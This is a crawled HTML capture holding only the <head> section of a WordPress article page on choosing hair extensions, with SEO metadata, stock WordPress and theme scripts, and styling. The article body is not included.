

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/
body_size: 30918
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Choose the Best Hair Extensions for Your Needs - viewmistake.com</title><link rel="preload" as="image" imagesrcset="https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-1024x682.jpg 1024w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-300x200.jpg 300w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-768x512.jpg 768w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-1536x1024.jpg 1536w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg 2000w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://viewmistake.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Choose the Best Hair Extensions for Your Needs - viewmistake.com" />
	<meta property="og:description" content="Did you know that most women will try a new hairstyle eventually? If you&#8217;ve been looking for a recent change, adding some hair extensions is one way to experiment with your look. There are many options for the best hair extensions; knowing which type is best for you can take time. If you&#8217;re ready to" />
	<meta property="og:url" content="https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/" />
	<meta property="og:site_name" content="viewmistake.com" />
	<meta property="article:published_time" content="2023-04-03T05:59:11+00:00" />
	<meta property="article:modified_time" content="2023-05-17T06:24:57+00:00" />
	<meta property="og:image" content="https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/","url":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/","name":"How to Choose the Best Hair Extensions for Your Needs - viewmistake.com","isPartOf":{"@id":"https://viewmistake.com/#website"},"primaryImageOfPage":{"@id":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/#primaryimage"},"image":{"@id":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/#primaryimage"},"thumbnailUrl":"https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg","datePublished":"2023-04-03T05:59:11+00:00","dateModified":"2023-05-17T06:24:57+00:00","author":{"@id":"https://viewmistake.com/#/schema/person/406716eb023550b30cc1e8aaa77ff774"},"breadcrumb":{"@id":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/#primaryimage","url":"https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg","contentUrl":"https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg","width":2000,"height":1333,"caption":"hair extensions of three colors on a white background"},{"@type":"BreadcrumbList","@id":"https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://viewmistake.com/"},{"@type":"ListItem","position":2,"name":"How to Choose the Best Hair Extensions for Your Needs"}]},{"@type":"WebSite","@id":"https://viewmistake.com/#website","url":"https://viewmistake.com/","name":"viewmistake.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://viewmistake.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://viewmistake.com/#/schema/person/406716eb023550b30cc1e8aaa77ff774","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://viewmistake.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee8316c0979ee0101d6719dbe301430ffd333e5e6762317690a3a3c9923adadf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee8316c0979ee0101d6719dbe301430ffd333e5e6762317690a3a3c9923adadf?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["http://viewmistake.com"],"url":"https://viewmistake.com/author/harryoliverseogmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="viewmistake.com &raquo; Feed" href="https://viewmistake.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="viewmistake.com &raquo; Comments Feed" href="https://viewmistake.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="viewmistake.com &raquo; How to Choose the Best Hair Extensions for Your Needs Comments Feed" href="https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viewmistake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://viewmistake.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://viewmistake.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://viewmistake.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; background: linear-gradient(90deg, #7b4397 0%, #dc2430 100%); }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background: linear-gradient(90deg, #794c93 0%, #dd2c35 100%); }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 941px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://viewmistake.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://viewmistake.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/viewmistake.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":18,"token":"38622bcaff"}
/* ]]> */
</script>
<script type="text/javascript" src="https://viewmistake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://viewmistake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viewmistake.com/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viewmistake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://viewmistake.com/?p=18' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viewmistake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viewmistake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://viewmistake.com/how-to-choose-the-best-hair-extensions-for-your-needs/?amp=1">

</head>

